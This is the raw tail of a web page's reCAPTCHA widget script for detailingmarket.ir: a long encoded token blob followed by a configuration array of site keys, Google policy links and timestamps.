m3FQdcKewo46wrozw5JFwpIzwqTCmsOJdcOySsO4MzEpwpRYwpoHw4TDoSkAN33CqVd3MBFJw4U7agoLwoh/ZDXDscKfTz0wFFAew5jChwBqSsKgw7cmw6zCt8OuNSV0wovDsBl0w50WH0vClm5tMMKFw7RWw6TCrsOiCMO5VwHCvm5ywpXCucKeYX1lw5rCr3hWwpfClHbDjMOJwqUQJ8KTwrgYQMOqJAzDnTcKwrlFw6cyw7DCsGnDt8K/LkXCmRXDhw7DgB/CjEYEwoo7Wl3Cqk/CvRAhBsKCw6XDnMOQCw/[base64]/Crho3BxvCr8Klwq5gKsKRVGbDhsKqOkdywrdVw4bDt0TCjnRdCBTCkMK/JcKCwrkJag9bCA49asKpw6dbI8OUM8KDTQVFw6vDtsObwqkFRFnCgR/[base64]/CrMKHZcK1w4zDi8Okw68+woh8w73CvmsHwph2w6dRQ8KPwpzDt8OAa8KxwpzCryzCoMK5wrPCmcOsUXjCgMKew7cKw5cbw6knw5hAwqPDo1DDhMKdwpnDr8O+w4jDm8OdwrZZwqfDkX7Ds3A2w4nDsw/CqcOgPyxOeQjDuHrChHwTBmtIw7/CmcKWwoDCqsKLMcKFIBA3w4ZVw7diw5LDi8Ksw7NSJ8O9QnMZCsO9w7ATw78vbCtHw7A9dMOSw4FBwpTDpMKxwqgbwpnDqsK3WsOJAMKOacKewo/[base64]/CvcO1w6rCvSgTdsKJD8Kzw55OZ8KZwr/[base64]/TcKHwpPCssKrBGvCtcOKTMOfcCgYCsOmLQwgBsO6w4IBw5/DmDLDtwHDmSNVNngkVMOSwonDl8OrP1vDkMKkYsKEOcK7worDoToRPyBYwpnDpcOPwq9DwrPCj2PCshHCmFASwrbDqz/DmR/CjkwFw5EMAElHwqLDphjCo8OLw7LCoCzCjMOoPsOpTMKAw4dfeT48wrpnwpIzYyrDlk/DiXnDljnCkhTCgMKyd8OOwpEDw43CjWbDrsOhwqo3wqrCvcKPMGcVK8O9N8OdwoIPwrFMw54wLRbDlB/DuMKRVgrCl8Kja0tlwqYwbMKdwrMMwo9UJ1Iww4zDsSjDkwXCucOjLMOXLXbDugQ/[base64]/wqPCi8KdesOgwrlcw6lCwqvCosO1wpzDpsKowoXDr8Kiwq3CkVtEBzHCj8O2YsOweRZHw5FPw6TCpMOKw7XDgWvDgcKVwofDvi10B3UONnbCt2LDgMO4w78/w5Y1UcOOwqnCs8OWwpgqw51bwphHwoF7wqw6JsO/AsKHNMOQVsKFw6EeOsOzesOzwovDnirCqcO3A0bCrMOuwoV4woV6ehdRUSHCmGVWwpvDvcONZgAlwqLCthbDmhs7Y8KNR2F1eR0GKcKAYEcgFMOCLsORcFrDmsOfR2XDkcKrw49LaHvCjMKjwrbDvRHDoXnDtlhzw6XDpsKENsOZVcKMbF7DjMOzPMOSwqnChD/DvzdbwrzCtsKhw5/CsEXDvC3DoMO2BMKaGmxHAcKQw5bDh8Kdwps5w6TDrsOCYcOLw5o0woMEXzLDkMKNw7w/VmlDwo1eKzLCqCbDoCnDihBOw4QYDcKcwo3Cpjxwwo1SMlbCvizCvcKbPVAgw6dJbMOyw54sRcOCw70eKQrCn2vDrAYjw6nDm8K9wq0Aw7VseAHDj8KAw6/DswBrwq/[base64]/DsCsbw7xlPxkpdMOmJsOXwrcRLMOvAiEcwqYOWcOqw4J3NsOqw5QQw4MBLhvDg8Ojw5dqN8KWw5R/ZsO3SyXCsWDCiE/CpiXCri3CsSVFVMOfccOgw6steA8iPMKqwqzCkRgwX8K/[base64]/K8KkPsKrc1dKYypDcw3DlH0Rwpwsw7/DjHlubcKhw7XCpMOMPcKUw6lUI21QK8OHwrPCtRTDnBbCrMOuQGtWw7kxwqZaL8KQbzHCk8OywqrCvivCn2Yiw5bDnGXDmDnCgkRcw6zDgcOuwotbw6xUS8OSaknCu8KGQsOOwpPDsicNwo/DuMOCPjccacK1On0IT8OSOE7DncKswobDgUtpaA8Mw6PDncOfwpFUw67Dm3rCkHVEw6rCh1R9wroHEWZ0SVbDk8Kqw5LCrsKDw6MyHB/CkQ54wqxFCMKmfMK9wpXCsAo6cyHCk1nDtW1Kw6www6LDhjZ4azpiNMKNw5x7w758w6gww5rDpTLCgTfCm8OQwoPDmBFlSsOCwo7DjTUFbsK0w6LCqsOKw63DtGvCk3V2bsO9I8KNM8Krw4nDscKDUjdcwpDDkcOpPGVwL8K5N3bCu25Uw5lUYXk1b8OzdR7Dhl/CrMK1LcOhYVLCjFsvb8OvQcK1w5DCrQNJV8O0wrDCk8K8w4HDijN7w5ZeNcKLwo0RHHfCoD5THGdzw44TwqgEZMOVPBhYbcKtbEnDjXZhZcOCw7slw7nCq8KeXsKLw6/DhsK3wrEmRAPCsMKFwozDum/[base64]/CuzYGNsOAwovCgw8Nw4XDpMKKccK2UsKnJn9Fw7RDw6Jzw6tfBygbV2XCkQjCjMOHIiMdw5LCm8OJwojCuk1nw4IKw5TDtRbDjBQ2wqvCmsOYIMO9MsKFw6BKOMOqwrYbwrHDscKjcB5EXsOkNcOhw4XCkERlw40/wo7DrHTDikt7UsKMw785wpoMKnDDgcOKTWnDq3xXRsKDK3/[base64]/DrhdPw6ozLsKfbMO9w73Ci8KOWE3DpsOpwpHDiMO4w7dgw71XTsKYwprDnsK/wpfDnFfCucK1eAQxZy7DvsOZwoZ/[base64]/VsKew5x4ZBwYU0pJSMOXd2/[base64]/DtcOCC8OxwqJtZDsZw5DCnsOrASjCssOdw6XCh3jCucK+Glk8wrdUw6lAYsKOwo53V1PCrSFjw5EvSMO/Zi/Cn2DCrGzCsQVcXcOta8KFX8OTecODTcO1w509eXV0GAHCpcOsYCfDsMKYw7rCpBPCh8K6w6JzRA/DgmjCoV1Uwp89PsKoXMOuwqJ8SxEXTMKIw6R1BMKJL0PDpCbDvzgHADcYQsKfwqdiW8K/wrxvwp87w7jDuFtpw510BxPCksOfL8OQXwvCuz8WJGbDsDDCjcOmS8KKARotFkbCv8Oew5DCsjnClisBwpXCszjDj8KMw6jDtMOTSMOcw4bDsMO6TBEsLMKww5LCpkByw67CvBnDrsK+dlHDqlIRCWArwprCrlTCk8KywoDDv0hKwqV/[base64]/ComTCnMKcGcOTEWRLGsKlBcO+wonCtiHCmcOTZcKxOwbDgMKZwo/[base64]/Ch8O/ATc+wrjDh2IvGsK6wpLDu8OYVcO/BsOZwo7Cp1pREVXDqAHDicObwqXCil3DicOwfWbCvMK5wo0se0/Cu1HDhTvDqQDCqycAw4XDs0oGaDkEFcOsTCU3YQrCqMOVeWIAbMOBNsOdw7gZw7R3RcKOQXE1wrHCqMKvKRjDusKVMsOtw6NpwqQaUgh1wq/CjCzDkhpgw7Zyw6QbA8O/[base64]/DqS3DocKewojCmhnCq2bDpFo8wr/DkxJwwpHDqWIiQcOyB04AKsKXXMKOCAjCrMKNHMOqwprDiMKQERRNwox8dw1sw5pqw7zClcOmw4zDlwjDjsKQw6sGFsO/ZX3CrsOxKkF1wrDCrHLCh8K/fMKhHlkvIhvDt8Kaw7PCnVPDpCzDl8KGwqYpEcOtwqDCnzDCkjQmwoVtF8Orw7rCtsKww4nCjsOuZkjDkcKTHTLCnAlBHMO7w64oN39ZOzA8w7xWw5o8THx9wp7Dh8O/[base64]/DqMK7ZMOvw78LK8O6w7nCqyRUHV5Nwq0/b2vDmkk+w4XCjsKmw4AswrTDj8OqwofCgMKCTEPCi2zDhVvDh8Klw7F/acKfXsKuwqlmHzfChGzCqVAdwpZgNDnCtsK1w4DDjjAjMCNYwqFGwqBlwp93OizDn0HDul1xwol6w7wSwpBUw77DkVjDnsKBwqzDu8KlVj9iw7/[base64]/Dg29yw6fDoV01w6FYw7jCs8OiOzfCjcOLw4F3wpLChXcBUhXCkTDCrcKsw7fChsKoF8K6wqZhG8OAw5/[base64]/[base64]/wpnCj8KaY8OmQMO5woA5YUvCoQV8AsKtTsO1NcKLwpAQB0PCmMOGTcKPw5XDn8O2wpIxCyxxw4vCvsOeIcOzwqFzYRzDnFvCgcOHc8OKGmwSw6/CusKKwqUcH8O8wp9CN8OYwpdMJ8KEw5xnSMKFIQtvwqtUwpnDgsKuwqDCtsOpTMORwo3DnkpDw6bDlFHDvcKQJsKCa8OPwo9HA8K/GMKow5IuQsKzw5PDtMKldUMhw652DMOGwopPw5B7wq/CjDPCnm/[base64]/DqF7DpXLDhAnCtQ8ZwonCs8OKw6/DrigxEWNXwppHZsKLwp0hwrLDpSnDoyfDvExhaSXCtMKNw4vDosOzejDDhVTCtVDDixfCs8KLbsKjIsOzwqVQJcKEw5Fje8KVw7UUMMOjwpFdd1omLz/[base64]/DlsOlw7/DpyTCtMOVeMK1PxQXNwHCoMO8HsOXw7jDtsK8woh6w5rDvhd+KGbCmzIcVAcXMGtCwq0XHMKmwo9KLF/Cvi3DisKewpt9w6UxGsKNNxLDthkfLcKpVA4Fw5LCl8O9NMKnRVQHw5dIVSzCucOvQF/DvG9Vw6/CrsKnwrZ5w4XDqMKKD8KkcnzCujbCgsOGwqjCq2Qqw5/Ci8OHwqjCkT4EwoQJw6EnXcOjHcKywr/Co3Flw59uwrHDlRF2wo7Dn8KyBDfDqcOsfMOYFUBJElXCk3ZUwoLCosK/ZMKIwqbDlcOUJidbw65TwrpLVcKkCMOzFh4deMOUbl5tw5QrNcK5w4nDiFlLXcKOSsKUMMOBw4kWwpoWwqPDmsO/[base64]/DrMKIdMKOMMORI8K7wo/CjsKyw4Efw7LDtxEFwqPCkQ3Cu0sQw7crHsONXD7CgcO8wofDgMOxYcKbXcKRCFsvw6l9w7oODcOVw7DDkGXDpD9vPsKWA8KuwqnCq8KNwoPCpsOiwpXDqsKAbsKXCgEzL8OkL2vDusKSw5gWIx4RCzHDqsKmw4TDux1lw7Bfw4ouZF7CrcK9w5HCisK/woddcsKsw7DDnlvDosKjADsSwpvDvF8iGcOvw7FJw78kT8KWaAdGbRZpw4RNwrXCvholw4PClsKDLF3DgsKGw7nDg8OSwpzCncKuwow8wqd5wqTDg1BYw7bDtXQZwqHDkcKCwoA+w5/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,230],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vFxP8THBt56TplFhTu/aoEg0cn3VLCsvkxUO8yaVHjM\\u003d\x22,0,0,null,1,1769759261847,0,0,[88],null,[227,145,168,180,11],\x22RC-mZZdZ94a5i3Tlg\x22,null,null,null,null,null,\x220dAFcWeA6QCSe1WtnFiZack4vU57E8HodLzVR8IfFixMSLeZBKWfLeSP3RCxEUAbfbqod4rqHaAdzPc8KGhAnhyEkZsn7l2FwUcg\x22,1769842061836]");
    </script></body></html>